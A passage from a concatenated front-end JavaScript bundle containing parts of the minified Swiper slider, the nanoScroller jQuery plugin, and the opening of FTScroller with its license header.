c=0;c<l;c+=1)a.slides.eq(t.realIndex+c).addClass(d)}}},Q=[E,S,C,M,P,$,O,{name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarged:"container"}},create:function(){var e=this;ee.extend(e,{mousewheel:{enabled:!1,enable:A.enable.bind(e),disable:A.disable.bind(e),handle:A.handle.bind(e),handleMouseEnter:A.handleMouseEnter.bind(e),handleMouseLeave:A.handleMouseLeave.bind(e),lastScrollTime:ee.now()}})},on:{init:function(){this.params.mousewheel.enabled&&this.mousewheel.enable()},destroy:function(){this.mousewheel.enabled&&this.mousewheel.disable()}}},{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){var e=this;ee.extend(e,{navigation:{init:H.init.bind(e),update:H.update.bind(e),destroy:H.destroy.bind(e),onNextClick:H.onNextClick.bind(e),onPrevClick:H.onPrevClick.bind(e)}})},on:{init:function(){this.navigation.init(),this.navigation.update()},toEdge:function(){this.navigation.update()},fromEdge:function(){this.navigation.update()},destroy:function(){this.navigation.destroy()},click:function(e){var t,a=this,i=a.navigation,s=i.$nextEl,r=i.$prevEl;!a.params.navigation.hideOnClick||L(e.target).is(r)||L(e.target).is(s)||(s?t=s.hasClass(a.params.navigation.hiddenClass):r&&(t=r.hasClass(a.params.navigation.hiddenClass)),!0===t?a.emit("navigationShow",a):a.emit("navigationHide",a),s&&s.toggleClass(a.params.navigation.hiddenClass),r&&r.toggleClass(a.params.navigation.hiddenClass))}}},{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(e){return e},formatFractionTotal:function(e){return e},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){var e=this;ee.extend(e,{pagination:{init:N.init.bind(e),render:N.render.bind(e),update:N.update.bind(e),destroy:N.destroy.bind(e),dynamicBulletIndex:0}})},on:{init:function(){this.pagination.init(),this.pagination.render(),this.pagination.update()},activeIndexChange:function(){this.params.loop?this.pagination.update():void 0===this.snapIndex&&this.pagination.update()},snapIndexChange:function(){this.params.loop||this.pagination.update()},slidesLengthChange:function(){this.params.loop&&(this.pagination.render(),this.pagination.update())},snapGridLengthChange:function(){this.params.loop||(this.pagination.render(),this.pagination.update())},destroy:function(){this.pagination.destroy()},click:function(e){var t=this;t.params.pagination.el&&t.params.pagination.hideOnClick&&0<t.pagination.$el.length&&!L(e.target).hasClass(t.params.pagination.bulletClass)&&(!0===t.pagination.$el.hasClass(t.params.pagination.hiddenClass)?t.emit("paginationShow",t):t.emit("paginationHide",t),t.pagination.$el.toggleClass(t.params.pagination.hiddenClass))}}},{name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){var e=this;ee.extend(e,{scrollbar:{init:G.init.bind(e),destroy:G.destroy.bind(e),updateSize:G.updateSize.bind(e),setTranslate:G.setTranslate.bind(e),setTransition:G.setTransition.bind(e),enableDraggable:G.enableDraggable.bind(e),disableDraggable:G.disableDraggable.bind(e),setDragPosition:G.setDragPosition.bind(e),onDragStart:G.onDragStart.bind(e),onDragMove:G.onDragMove.bind(e),onDragEnd:G.onDragEnd.bind(e),isTouched:!1,timeout:null,dragTimeout:null}})},on:{init:function(){this.scrollbar.init(),this.scrollbar.updateSize(),this.scrollbar.setTranslate()},update:function(){this.scrollbar.updateSize()},resize:function(){this.scrollbar.updateSize()},observerUpdate:function(){this.scrollbar.updateSize()},setTranslate:function(){this.scrollbar.setTranslate()},setTransition:function(e){this.scrollbar.setTransition(e)},destroy:function(){this.scrollbar.destroy()}}},{name:"parallax",params:{parallax:{enabled:!1}},create:function(){ee.extend(this,{parallax:{setTransform:B.setTransform.bind(this),setTranslate:B.setTranslate.bind(this),setTransition:B.setTransition.bind(this)}})},on:{beforeInit:function(){this.params.parallax.enabled&&(this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},init:function(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTranslate:function(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTransition:function(e){this.params.parallax.enabled&&this.parallax.setTransition(e)}}},{name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var i=this,t={enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}};"onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach(function(e){t[e]=X[e].bind(i)}),ee.extend(i,{zoom:t});var s=1;Object.defineProperty(i.zoom,"scale",{get:function(){return s},set:function(e){if(s!==e){var t=i.zoom.gesture.$imageEl?i.zoom.gesture.$imageEl[0]:void 0,a=i.zoom.gesture.$slideEl?i.zoom.gesture.$slideEl[0]:void 0;i.emit("zoomChange",e,t,a)}s=e}})},on:{init:function(){this.params.zoom.enabled&&this.zoom.enable()},destroy:function(){this.zoom.disable()},touchStart:function(e){this.zoom.enabled&&this.zoom.onTouchStart(e)},touchEnd:function(e){this.zoom.enabled&&this.zoom.onTouchEnd(e)},doubleTap:function(e){this.params.zoom.enabled&&this.zoom.enabled&&this.params.zoom.toggle&&this.zoom.toggle(e)},transitionEnd:function(){this.zoom.enabled&&this.params.zoom.enabled&&this.zoom.onTransitionEnd()}}},{name:"lazy",params:{lazy:{enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){ee.extend(this,{lazy:{initialImageLoaded:!1,load:Y.load.bind(this),loadInSlide:Y.loadInSlide.bind(this)}})},on:{beforeInit:function(){this.params.lazy.enabled&&this.params.preloadImages&&(this.params.preloadImages=!1)},init:function(){this.params.lazy.enabled&&!this.params.loop&&0===this.params.initialSlide&&this.lazy.load()},scroll:function(){this.params.freeMode&&!this.params.freeModeSticky&&this.lazy.load()},resize:function(){this.params.lazy.enabled&&this.lazy.load()},scrollbarDragMove:function(){this.params.lazy.enabled&&this.lazy.load()},transitionStart:function(){var e=this;e.params.lazy.enabled&&(e.params.lazy.loadOnTransitionStart||!e.params.lazy.loadOnTransitionStart&&!e.lazy.initialImageLoaded)&&e.lazy.load()},transitionEnd:function(){this.params.lazy.enabled&&!this.params.lazy.loadOnTransitionStart&&this.lazy.load()}}},{name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){var e=this;ee.extend(e,{controller:{control:e.params.controller.control,getInterpolateFunction:V.getInterpolateFunction.bind(e),setTranslate:V.setTranslate.bind(e),setTransition:V.setTransition.bind(e)}})},on:{update:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},resize:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},observerUpdate:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},setTranslate:function(e,t){this.controller.control&&this.controller.setTranslate(e,t)},setTransition:function(e,t){this.controller.control&&this.controller.setTransition(e,t)}}},{name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}"}},create:function(){var t=this;ee.extend(t,{a11y:{liveRegion:L('<span class="'+t.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')}}),Object.keys(F).forEach(function(e){t.a11y[e]=F[e].bind(t)})},on:{init:function(){this.params.a11y.enabled&&(this.a11y.init(),this.a11y.updateNavigation())},toEdge:function(){this.params.a11y.enabled&&this.a11y.updateNavigation()},fromEdge:function(){this.params.a11y.enabled&&this.a11y.updateNavigation()},paginationUpdate:function(){this.params.a11y.enabled&&this.a11y.updatePagination()},destroy:function(){this.params.a11y.enabled&&this.a11y.destroy()}}},{name:"history",params:{history:{enabled:!1,replaceState:!1,key:"slides"}},create:function(){var e=this;ee.extend(e,{history:{init:R.init.bind(e),setHistory:R.setHistory.bind(e),setHistoryPopState:R.setHistoryPopState.bind(e),scrollToSlide:R.scrollToSlide.bind(e),destroy:R.destroy.bind(e)}})},on:{init:function(){this.params.history.enabled&&this.history.init()},destroy:function(){this.params.history.enabled&&this.history.destroy()},transitionEnd:function(){this.history.initialized&&this.history.setHistory(this.params.history.key,this.activeIndex)}}},{name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){var e=this;ee.extend(e,{hashNavigation:{initialized:!1,init:q.init.bind(e),destroy:q.destroy.bind(e),setHash:q.setHash.bind(e),onHashCange:q.onHashCange.bind(e)}})},on:{init:function(){this.params.hashNavigation.enabled&&this.hashNavigation.init()},destroy:function(){this.params.hashNavigation.enabled&&this.hashNavigation.destroy()},transitionEnd:function(){this.hashNavigation.initialized&&this.hashNavigation.setHash()}}},{name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1}},create:function(){var t=this;ee.extend(t,{autoplay:{running:!1,paused:!1,run:W.run.bind(t),start:W.start.bind(t),stop:W.stop.bind(t),pause:W.pause.bind(t),onTransitionEnd:function(e){t&&!t.destroyed&&t.$wrapperEl&&e.target===this&&(t.$wrapperEl[0].removeEventListener("transitionend",t.autoplay.onTransitionEnd),t.$wrapperEl[0].removeEventListener("webkitTransitionEnd",t.autoplay.onTransitionEnd),t.autoplay.paused=!1,t.autoplay.running?t.autoplay.run():t.autoplay.stop())}}})},on:{init:function(){this.params.autoplay.enabled&&this.autoplay.start()},beforeTransitionStart:function(e,t){this.autoplay.running&&(t||!this.params.autoplay.disableOnInteraction?this.autoplay.pause(e):this.autoplay.stop())},sliderFirstMove:function(){this.autoplay.running&&(this.params.autoplay.disableOnInteraction?this.autoplay.stop():this.autoplay.pause())},destroy:function(){this.autoplay.running&&this.autoplay.stop()}}},{name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){ee.extend(this,{fadeEffect:{setTranslate:j.setTranslate.bind(this),setTransition:j.setTransition.bind(this)}})},on:{beforeInit:function(){var e=this;if("fade"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"fade");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};ee.extend(e.params,t),ee.extend(e.originalParams,t)}},setTranslate:function(){"fade"===this.params.effect&&this.fadeEffect.setTranslate()},setTransition:function(e){"fade"===this.params.effect&&this.fadeEffect.setTransition(e)}}},{name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){ee.extend(this,{cubeEffect:{setTranslate:U.setTranslate.bind(this),setTransition:U.setTransition.bind(this)}})},on:{beforeInit:function(){var e=this;if("cube"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"cube"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};ee.extend(e.params,t),ee.extend(e.originalParams,t)}},setTranslate:function(){"cube"===this.params.effect&&this.cubeEffect.setTranslate()},setTransition:function(e){"cube"===this.params.effect&&this.cubeEffect.setTransition(e)}}},{name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){ee.extend(this,{flipEffect:{setTranslate:K.setTranslate.bind(this),setTransition:K.setTransition.bind(this)}})},on:{beforeInit:function(){var e=this;if("flip"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"flip"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};ee.extend(e.params,t),ee.extend(e.originalParams,t)}},setTranslate:function(){"flip"===this.params.effect&&this.flipEffect.setTranslate()},setTransition:function(e){"flip"===this.params.effect&&this.flipEffect.setTransition(e)}}},{name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0}},create:function(){ee.extend(this,{coverflowEffect:{setTranslate:_.setTranslate.bind(this),setTransition:_.setTransition.bind(this)}})},on:{beforeInit:function(){var e=this;"coverflow"===e.params.effect&&(e.classNames.push(e.params.containerModifierClass+"coverflow"),e.classNames.push(e.params.containerModifierClass+"3d"),e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},setTranslate:function(){"coverflow"===this.params.effect&&this.coverflowEffect.setTranslate()},setTransition:function(e){"coverflow"===this.params.effect&&this.coverflowEffect.setTransition(e)}}},{name:"thumbs",params:{thumbs:{swiper:null,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){ee.extend(this,{thumbs:{swiper:null,init:Z.init.bind(this),update:Z.update.bind(this),onThumbClick:Z.onThumbClick.bind(this)}})},on:{beforeInit:function(){var e=this.params.thumbs;e&&e.swiper&&(this.thumbs.init(),this.thumbs.update(!0))},slideChange:function(){this.thumbs.swiper&&this.thumbs.update()},update:function(){this.thumbs.swiper&&this.thumbs.update()},resize:function(){this.thumbs.swiper&&this.thumbs.update()},observerUpdate:function(){this.thumbs.swiper&&this.thumbs.update()},setTransition:function(e){var t=this.thumbs.swiper;t&&t.setTransition(e)},beforeDestroy:function(){var e=this.thumbs.swiper;e&&this.thumbs.swiperCreated&&e&&e.destroy()}}}];return void 0===T.use&&(T.use=T.Class.use,T.installModule=T.Class.installModule),T.use(Q),T});

/*! nanoScrollerJS - v0.8.6 - (c) 2015 James Florentino; Licensed MIT */

!function(a){return"function"==typeof define&&define.amd?define(["jquery"],function(b){return a(b,window,document)}):"object"==typeof exports?module.exports=a(require("jquery"),window,document):a(jQuery,window,document)}(function(a,b,c){"use strict";var d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H;z={paneClass:"nano-pane",sliderClass:"nano-slider",contentClass:"nano-content",iOSNativeScrolling:!1,preventPageScrolling:!1,disableResize:!1,alwaysVisible:!1,flashDelay:1500,sliderMinHeight:20,sliderMaxHeight:null,documentContext:null,windowContext:null},u="scrollbar",t="scroll",l="mousedown",m="mouseenter",n="mousemove",p="mousewheel",o="mouseup",s="resize",h="drag",i="enter",w="up",r="panedown",f="DOMMouseScroll",g="down",x="wheel",j="keydown",k="keyup",v="touchmove",d="Microsoft Internet Explorer"===b.navigator.appName&&/msie 7./i.test(b.navigator.appVersion)&&b.ActiveXObject,e=null,D=b.requestAnimationFrame,y=b.cancelAnimationFrame,F=c.createElement("div").style,H=function(){var a,b,c,d,e,f;for(d=["t","webkitT","MozT","msT","OT"],a=e=0,f=d.length;f>e;a=++e)if(c=d[a],b=d[a]+"ransform",b in F)return d[a].substr(0,d[a].length-1);return!1}(),G=function(a){return H===!1?!1:""===H?a:H+a.charAt(0).toUpperCase()+a.substr(1)},E=G("transform"),B=E!==!1,A=function(){var a,b,d;return a=c.createElement("div"),b=a.style,b.position="absolute",b.width="100px",b.height="100px",b.overflow=t,b.top="-9999px",c.body.appendChild(a),d=a.offsetWidth-a.clientWidth,c.body.removeChild(a),d},C=function(){var a,c,d;return c=b.navigator.userAgent,(a=/(?=.+Mac OS X)(?=.+Firefox)/.test(c))?(d=/Firefox\/\d{2}\./.exec(c),d&&(d=d[0].replace(/\D+/g,"")),a&&+d>23):!1},q=function(){function j(d,f){this.el=d,this.options=f,e||(e=A()),this.$el=a(this.el),this.doc=a(this.options.documentContext||c),this.win=a(this.options.windowContext||b),this.body=this.doc.find("body"),this.$content=this.$el.children("."+this.options.contentClass),this.$content.attr("tabindex",this.options.tabIndex||0),this.content=this.$content[0],this.previousPosition=0,this.options.iOSNativeScrolling&&null!=this.el.style.WebkitOverflowScrolling?this.nativeScrolling():this.generate(),this.createEvents(),this.addEvents(),this.reset()}return j.prototype.preventScrolling=function(a,b){if(this.isActive)if(a.type===f)(b===g&&a.originalEvent.detail>0||b===w&&a.originalEvent.detail<0)&&a.preventDefault();else if(a.type===p){if(!a.originalEvent||!a.originalEvent.wheelDelta)return;(b===g&&a.originalEvent.wheelDelta<0||b===w&&a.originalEvent.wheelDelta>0)&&a.preventDefault()}},j.prototype.nativeScrolling=function(){this.$content.css({WebkitOverflowScrolling:"touch"}),this.iOSNativeScrolling=!0,this.isActive=!0},j.prototype.updateScrollValues=function(){var a,b;a=this.content,this.maxScrollTop=a.scrollHeight-a.clientHeight,this.prevScrollTop=this.contentScrollTop||0,this.contentScrollTop=a.scrollTop,b=this.contentScrollTop>this.previousPosition?"down":this.contentScrollTop<this.previousPosition?"up":"same",this.previousPosition=this.contentScrollTop,"same"!==b&&this.$el.trigger("update",{position:this.contentScrollTop,maximum:this.maxScrollTop,direction:b}),this.iOSNativeScrolling||(this.maxSliderTop=this.paneHeight-this.sliderHeight,this.sliderTop=0===this.maxScrollTop?0:this.contentScrollTop*this.maxSliderTop/this.maxScrollTop)},j.prototype.setOnScrollStyles=function(){var a;B?(a={},a[E]="translate(0, "+this.sliderTop+"px)"):a={top:this.sliderTop},D?(y&&this.scrollRAF&&y(this.scrollRAF),this.scrollRAF=D(function(b){return function(){return b.scrollRAF=null,b.slider.css(a)}}(this))):this.slider.css(a)},j.prototype.createEvents=function(){this.events={down:function(a){return function(b){return a.isBeingDragged=!0,a.offsetY=b.pageY-a.slider.offset().top,a.slider.is(b.target)||(a.offsetY=0),a.pane.addClass("active"),a.doc.bind(n,a.events[h]).bind(o,a.events[w]),a.body.bind(m,a.events[i]),!1}}(this),drag:function(a){return function(b){return a.sliderY=b.pageY-a.$el.offset().top-a.paneTop-(a.offsetY||.5*a.sliderHeight),a.scroll(),a.contentScrollTop>=a.maxScrollTop&&a.prevScrollTop!==a.maxScrollTop?a.$el.trigger("scrollend"):0===a.contentScrollTop&&0!==a.prevScrollTop&&a.$el.trigger("scrolltop"),!1}}(this),up:function(a){return function(b){return a.isBeingDragged=!1,a.pane.removeClass("active"),a.doc.unbind(n,a.events[h]).unbind(o,a.events[w]),a.body.unbind(m,a.events[i]),!1}}(this),resize:function(a){return function(b){a.reset()}}(this),panedown:function(a){return function(b){return a.sliderY=(b.offsetY||b.originalEvent.layerY)-.5*a.sliderHeight,a.scroll(),a.events.down(b),!1}}(this),scroll:function(a){return function(b){a.updateScrollValues(),a.isBeingDragged||(a.iOSNativeScrolling||(a.sliderY=a.sliderTop,a.setOnScrollStyles()),null!=b&&(a.contentScrollTop>=a.maxScrollTop?(a.options.preventPageScrolling&&a.preventScrolling(b,g),a.prevScrollTop!==a.maxScrollTop&&a.$el.trigger("scrollend")):0===a.contentScrollTop&&(a.options.preventPageScrolling&&a.preventScrolling(b,w),0!==a.prevScrollTop&&a.$el.trigger("scrolltop"))))}}(this),wheel:function(a){return function(b){var c;if(null!=b)return c=b.delta||b.wheelDelta||b.originalEvent&&b.originalEvent.wheelDelta||-b.detail||b.originalEvent&&-b.originalEvent.detail,c&&(a.sliderY+=-c/3),a.scroll(),!1}}(this),enter:function(a){return function(b){var c;if(a.isBeingDragged)return 1!==(b.buttons||b.which)?(c=a.events)[w].apply(c,arguments):void 0}}(this)}},j.prototype.addEvents=function(){var a;this.removeEvents(),a=this.events,this.options.disableResize||this.win.bind(s,a[s]),this.iOSNativeScrolling||(this.slider.bind(l,a[g]),this.pane.bind(l,a[r]).bind(""+p+" "+f,a[x])),this.$content.bind(""+t+" "+p+" "+f+" "+v,a[t])},j.prototype.removeEvents=function(){var a;a=this.events,this.win.unbind(s,a[s]),this.iOSNativeScrolling||(this.slider.unbind(),this.pane.unbind()),this.$content.unbind(""+t+" "+p+" "+f+" "+v,a[t])},j.prototype.generate=function(){var a,c,d,f,g,h,i;return f=this.options,h=f.paneClass,i=f.sliderClass,a=f.contentClass,(g=this.$el.children("."+h)).length||g.children("."+i).length||this.$el.append('<div class="'+h+'"><div class="'+i+'" /></div>'),this.pane=this.$el.children("."+h),this.slider=this.pane.find("."+i),0===e&&C()?(d=b.getComputedStyle(this.content,null).getPropertyValue("padding-right").replace(/[^0-9.]+/g,""),c={right:-14,paddingRight:+d+14}):e&&(c={right:-e},this.$el.addClass("has-scrollbar")),null!=c&&this.$content.css(c),this},j.prototype.restore=function(){this.stopped=!1,this.iOSNativeScrolling||this.pane.show(),this.addEvents()},j.prototype.reset=function(){var a,b,c,f,g,h,i,j,k,l,m,n;return this.iOSNativeScrolling?void(this.contentHeight=this.content.scrollHeight):(this.$el.find("."+this.options.paneClass).length||this.generate().stop(),this.stopped&&this.restore(),a=this.content,f=a.style,g=f.overflowY,d&&this.$content.css({height:this.$content.height()}),b=a.scrollHeight+e,l=parseInt(this.$el.css("max-height"),10),l>0&&(this.$el.height(""),this.$el.height(a.scrollHeight>l?l:a.scrollHeight)),i=this.pane.outerHeight(!1),k=parseInt(this.pane.css("top"),10),h=parseInt(this.pane.css("bottom"),10),j=i+k+h,n=Math.round(j/b*i),n<this.options.sliderMinHeight?n=this.options.sliderMinHeight:null!=this.options.sliderMaxHeight&&n>this.options.sliderMaxHeight&&(n=this.options.sliderMaxHeight),g===t&&f.overflowX!==t&&(n+=e),this.maxSliderTop=j-n,this.contentHeight=b,this.paneHeight=i,this.paneOuterHeight=j,this.sliderHeight=n,this.paneTop=k,this.slider.height(n),this.events.scroll(),this.pane.show(),this.isActive=!0,a.scrollHeight===a.clientHeight||this.pane.outerHeight(!0)>=a.scrollHeight&&g!==t?(this.pane.hide(),this.isActive=!1):this.el.clientHeight===a.scrollHeight&&g===t?this.slider.hide():this.slider.show(),this.pane.css({opacity:this.options.alwaysVisible?1:"",visibility:this.options.alwaysVisible?"visible":""}),c=this.$content.css("position"),("static"===c||"relative"===c)&&(m=parseInt(this.$content.css("right"),10),m&&this.$content.css({right:"",marginRight:m})),this)},j.prototype.scroll=function(){return this.isActive?(this.sliderY=Math.max(0,this.sliderY),this.sliderY=Math.min(this.maxSliderTop,this.sliderY),this.$content.scrollTop(this.maxScrollTop*this.sliderY/this.maxSliderTop),this.iOSNativeScrolling||(this.updateScrollValues(),this.setOnScrollStyles()),this):void 0},j.prototype.scrollBottom=function(a){return this.isActive?(this.$content.scrollTop(this.contentHeight-this.$content.height()-a).trigger(p),this.stop().restore(),this):void 0},j.prototype.scrollTop=function(a){return this.isActive?(this.$content.scrollTop(+a).trigger(p),this.stop().restore(),this):void 0},j.prototype.scrollTo=function(a){return this.isActive?(this.scrollTop(this.$el.find(a).get(0).offsetTop),this):void 0},j.prototype.stop=function(){return y&&this.scrollRAF&&(y(this.scrollRAF),this.scrollRAF=null),this.stopped=!0,this.removeEvents(),this.iOSNativeScrolling||this.pane.hide(),this},j.prototype.destroy=function(){return this.stopped||this.stop(),!this.iOSNativeScrolling&&this.pane.length&&this.pane.remove(),d&&this.$content.height(""),this.$content.removeAttr("tabindex"),this.$el.hasClass("has-scrollbar")&&(this.$el.removeClass("has-scrollbar"),this.$content.css({right:""})),this},j.prototype.flash=function(){return!this.iOSNativeScrolling&&this.isActive?(this.reset(),this.pane.addClass("flashed"),setTimeout(function(a){return function(){a.pane.removeClass("flashed")}}(this),this.options.flashDelay),this):void 0},j}(),a.fn.nanoScroller=function(b){return this.each(function(){var c,d;if((d=this.nanoscroller)||(c=a.extend({},z,b),this.nanoscroller=d=new q(this,c)),b&&"object"==typeof b){if(a.extend(d.options,b),null!=b.scrollBottom)return d.scrollBottom(b.scrollBottom);if(null!=b.scrollTop)return d.scrollTop(b.scrollTop);if(b.scrollTo)return d.scrollTo(b.scrollTo);if("bottom"===b.scroll)return d.scrollBottom(0);if("top"===b.scroll)return d.scrollTop(0);if(b.scroll&&b.scroll instanceof a)return d.scrollTo(b.scroll);if(b.stop)return d.stop();if(b.destroy)return d.destroy();if(b.flash)return d.flash()}return d.reset()})},a.fn.nanoScroller.Constructor=q});
//# sourceMappingURL=jquery.nanoscroller.min.js.map

/**
 * FTScroller: touch and mouse-based scrolling for DOM elements larger than their containers.
 *
 * While this is a rewrite, it is heavily inspired by two projects:
 * 1) Uxebu TouchScroll (https://github.com/davidaurelio/TouchScroll), BSD licensed:
 *    Copyright (c) 2010 uxebu Consulting Ltd. & Co. KG
 *    Copyright (c) 2010 David Aurelio
 * 2) Zynga Scroller (https://github.com/zynga/scroller), MIT licensed:
 *    Copyright 2011, Zynga Inc.
 *    Copyright 2011, Deutsche Telekom AG
 *
 * Includes CubicBezier:
 *
 * Copyright (C) 2008 Apple Inc. All Rights Reserved.
 * Copyright (C) 2010 David Aurelio. All Rights Reserved.
 * Copyright (C) 2010 uxebu Consulting Ltd. & Co. KG. All Rights Reserved.
 *
 * Redistribution and use in source and binary forms, with or without
 * modification, are permitted provided that the following conditions
 * are met:
 * 1. Redistributions of source code must retain the above copyright
 *    notice, this list of conditions and the following disclaimer.
 * 2. Redistributions in binary form must reproduce the above copyright
 *    notice, this list of conditions and the following disclaimer in the
 *    documentation and/or other materials provided with the distribution.
 *
 * THIS SOFTWARE IS PROVIDED BY APPLE INC., DAVID AURELIO, AND UXEBU
 * CONSULTING LTD. & CO. KG ``AS IS'' AND ANY EXPRESS OR IMPLIED
 * WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED.
 * IN NO EVENT SHALL APPLE INC. OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT,
 * INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES
 * (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR
 * SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION)
 * HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT,
 * STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING
 * IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE
 * POSSIBILITY OF SUCH DAMAGE.
 *
 * @copyright The Financial Times Ltd [All rights reserved]
 * @codingstandard ftlabs-jslint
 * @version 0.7.0
 */
/**
 * @license FTScroller is (c) 2012 The Financial Times Ltd [All rights reserved] and licensed under the MIT license.
 *
 * Inspired by Uxebu TouchScroll, (c) 2010 uxebu Consulting Ltd. & Co. KG and David Aurelio, which is BSD licensed (https://github.com/davidaurelio/TouchScroll)
 * Inspired by Zynga Scroller, (c) 2011 Zynga Inc and Deutsche Telekom AG, which is MIT licensed (https://github.com/zynga/scroller)
 * Includes CubicBezier, (c) 2008 Apple Inc [All rights reserved], (c) 2010 David Aurelio and uxebu Consulting Ltd. & Co. KG. [All rights reserved], which is 2-clause BSD licensed (see above or https://github.com/davidaurelio/TouchScroll).
 */

/*jslint nomen: true, vars: true, browser: true, continue: true, white: true*/
/*globals FTScrollerOptions*/

var FTScroller, CubicBezier;

(function () {
	'use strict';

	// Determine the browser engine and prefix, trying to use the unprefixed version where available.
	var _vendorCSSPrefix, _vendorStylePropertyPrefix, _vendorTransformLookup,
		_pointerEventsPrefixed, _setPointerCapture, _releasePointerCapture, _lostPointerCapture, _trackPointerEvents, _pointerTypeTouch;
	if (document.createElement('div').style.transform !== undefined) {
		_vendorCSSPrefix = '';
		_vendorStylePropertyPrefix = '';
		_vendorTransformLookup = 'transform';
	} else if (window.opera && Object.prototype.toString.call(window.opera) === '[object Opera]') {
		_vendorCSSPrefix = '-o-';
		_vendorStylePropertyPrefix = 'O';
		_vendorTransformLookup = 'OTransform';
	} else if (document.documentElement.style.MozTransform !== undefined) {
		_vendorCSSPrefix = '-moz-';
		_vendorStylePropertyPrefix = 'Moz';
		_vendorTransformLookup = 'MozTransform';
	} else if (document.documentElement.style.webkitTransform !== undefined) {
		_vendorCSSPrefix = '-webkit-';
		_vendorStylePropertyPrefix = 'webkit';
		_vendorTransformLookup = '-webkit-transform';
	} else if (typeof navigator.cpuClass === 'string') {
		_vendorCSSPrefix = '-ms-';
		_vendorStylePropertyPrefix = 'ms';
		_vendorTransformLookup = '-ms-transform';
	}

	// Pointer Events are unprefixed in IE11
	if ('pointerEnabled' in window.navigator) {
		_pointerEventsPrefixed = false;
		_trackPointerEvents    = window.navigator.pointerEnabled;
		_setPointerCapture     = 'setPointerCapture';
